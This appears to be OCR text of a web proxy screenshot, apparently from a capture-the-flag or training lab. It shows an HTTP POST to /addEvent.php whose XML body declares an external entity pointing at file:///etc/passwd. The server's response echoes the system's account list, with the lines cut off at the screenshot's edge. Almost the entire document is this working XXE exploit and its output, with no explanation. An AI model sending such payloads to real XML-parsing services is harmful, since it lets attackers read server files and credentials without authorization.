 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.54.192:39735
3 Content-Length: 257
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.54.192:39735
9 Referer: http://94.237.54.192:39735/event.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=r8ecm80qqqvjdo98bec3mkvb7d; uid=52
12 Connection: keep-alive
13
14 <?xml version="1.0"?>
15 <!DOCTYPE payload [
16 <!ENTITY payload SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
&payload;
</name>
20 <details>
testing
</details>
21 <date>
2025-07-12
</date>
22 </root>
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jul 2025 09:16:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 G
5 Cache-Control: no-store, no-cache, m
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF
12
13 Event 'root:x:0:0:root:/root:/bin/ba
14 daemon:x:1:1:daemon:/usr/sbin:/usr/s
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/s
19 man:x:6:12:man:/var/cache/man:/usr/s
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/
22 news:x:9:9:news:/var/spool/news:/usr
23 uucp:x:10:10:uucp:/var/spool/uucp:/u
24 proxy:x:13:13:proxy:/bin:/usr/sbin/n
25 www-data:x:33:33:www-data:/var/www:/
26 backup:x:34:34:backup:/var/backups:/
27 list:x:38:38:Mailing List Manager:/v
28 irc:x:39:39:ircd:/var/run/ircd:/usr/
29 gnats:x:41:41:Gnats Bug-Reporting Sy
30 nobody:x:65534:65534:nobody:/nonexis
31 _apt:x:100:65534::/nonexistent:/usr/
32 mysql:x:101:102:MySQL Server,,,:/non